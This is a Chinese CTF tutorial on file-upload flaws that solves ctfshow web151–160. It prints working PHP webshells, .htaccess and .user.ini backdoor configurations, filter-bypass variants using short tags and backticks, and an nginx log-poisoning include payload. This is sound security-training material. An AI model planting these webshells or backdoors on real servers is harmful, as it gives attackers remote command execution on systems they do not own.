【CTF】文件上传(知识点+例题)(1)

【CTF】文件上传(知识点+例题)(1)

文章目录

- 【CTF】文件上传(知识点+例题)(1)

-

- 文件上传

- 一、前端校验

- 二、利用.htaccess和.user.ini上传

- 三、过滤关键字之php

- 四、过滤一系列符号

-

-

- 1、过滤“[]”

- 2、过滤“;”

- 3、过滤"()"

-

- 五、日志注入

文件上传

在上传文件时,服务端代码没有对客户端上传的文件进行严格的验证和过滤,就容易造成可以上传任意文件的情况,包括上传脚本文件(asp、aspx、php、jsp等格式的文件)

非法用户可以利用上传的恶意脚本控制整个网站,甚至控制服务器。这个恶意的脚本文件,又被称为Webshell,也可讲Webshell脚本称作一种网页后门,Webshell脚本具有非常强大的功能,比如查看服务器目录、服务器中的文件,执行系统命令等。

php一句话木马:

@eval($_REQUEST['cmd']);?>

一、前端校验

有的站点会出现仅进行了前端校验的情况(一切在前端做的安全防护,都是耍流氓),由于前端页面的源码是我们可以随意更改的,因此可以通过找到进行过滤的指令,更改成我们想要的功能即可。

ctfshow-web151:

查看上传图片按钮的源码,可以看到它仅支持png格式的文件

可设想两种做法:

1、更改前端代码,将exts后的png更改为php,也就是说使其仅能上传php格式文件,即可完成上传。



2、上传一个png格式文件,使用burp抓取上传数据包,在数据包内更改文件格式与内容。

此处再将png格式更改为php即可



成功上传后,只需访问木马文件路径,执行所需的指令即可

ctfshow-web152:

使用web151方法二同样解法

二、利用.htaccess和.user.ini上传

这里的内容在我之前的一篇博客中有讲到

.htaccess后门

.htaccess文件(分布式配置文件),提供了针对目录改变配置的方法,即在一个特定的文档目录中放置一个包含一个或多个指令的文件,以作用于此目录及所有子目录。

.htaccess是Apache服务器的分布式配置文件的默认名称,换言之是个配置文件。当一个.htaccess文件放置在一个“通过Apache Web服务器加载”的目录中时,.htaccess文件会被Apache Web服务器软件检测并执行。

在一些黑名单过滤的情况下,若没有过滤.htaccess文件,即可通过创建.htaccess文件,来改写一些配置,从而达到上传后门的目的。

# .htaccess

<FilesMatch "1.png">

SetHandler application/x-http-php

</FilesMatch>

# 作用:将名为1.png的文件当作php类型的文件来进行执行

假设接下来就可以上传一个名为1.png的木马文件,植入后门,将其上传后,该文件虽文件后缀名为png,但会被当作php类型的文件进行解析,其中的一句话木马也能够被正常执行。

# 1.png (一句话木马)

<?php @eval($_POST['cmd']);?>





.user.ini后门

php.ini是php的一个全局配置文件,对整个Web服务起作用,而.user.ini就是用户自定义的一个php.ini,可以利用它来构造后门。.user.ini利用范围很广,不仅限于Apache服务器,还适用于Nginx服务器。当访问一个.php目录时,若当前目录下存在.user.ini文件,则会执行该配置文件中的内容。

使用:通过配置之前提到的auto_prepend_file或auto_append_file来自动包含指定文件,类似于在文件前调用了include()或require()函数,并且要知道,在php中,被包含的文件内容是在体内部的,因此被包含的所有文件,无论是何种格式,都会被按照php文件进行解析。

# .user.ini

auto_prepend_file=1.png

# 1.png

GIF89a

<?php eval($_POST['cmd']);?>

因此,通过使用.user.ini,我们可以任意指定包含一个文件,这个文件可以是我们自己上传的木马文件,从而通过该木马文件提供后门来获取当前服务器的webshell。





ctfshow-web153:

无法上传php格式的文件,使用上述方法,上传.user.ini再访问./upload/index.php即可利用上传的木马文件

三、过滤关键字之php

当对文件内容里的php进行了过滤时,可以采用php短标签来绕过

#常规标签

#php短标签

ctfshow-web154、155:

上传之前的一句话木马文件,发现显示不合规,经过几次测试,发现过滤了关键字php,于是可以使用php短标签进行绕过,然后再和web153一样上传.user.ini即可

四、过滤一系列符号

1、过滤“[]”

当方括号被过滤,我们可以考虑直接执行system函数来获取flag

ctfshow-web156:

此时通过测试发现,方括号被过滤,文件内容中含有方括号无法正常上传,那么直接使用语句

system('cat ../f*');

除了直接使用system以外,还可以使用{}来代替[],上传以下一句话木马同样可以实现

eval($_REQUEST{'cmd'});?>

2、过滤“;”

ctfshow-web157:

这一题在156的基础上过滤了分号(,将分号去掉同样可以

system('cat ../fl*')?>

ctfshow-web158:

与web157相同

3、过滤"()"

当()被过滤,在php中,在反引号中括起来的内容,表示执行的是系统命令

例如:

system('ls') 与 `ls`功能相同

ctfshow-web159:

在经过测试时,发现本题过滤了括号(),那么此时之前使用的system()与eval()都无法继续使用了,此时就可以使用反引号来执行系统目录

五、日志注入

一般nginx的日志路径默认为

/var/log/nginx



ctfshow-web160:

此时我们可以先使用include函数包含日志来查看日志的内容,并且发现,关键字log被过滤,因此可以使用字符串的拼接,payload如下:

GIF89a

<?=include"/var/l"."og/nginx/access.lo"."g"?>

包含出日志文件后,查看日志内容,发现access.log中记录的是User-Agent头内的信息

此时就可以考虑将木马语句写入到日志内,然后使用include进行包含执行

随后即可在读取的日志内容中查看源代码进而得到flag

本题还有另一种方法,由于使用到了include函数,因此我们也可以使用filter伪协议来进行指定文件的读取:

随后将得到的结果进行base64解码即可得到flag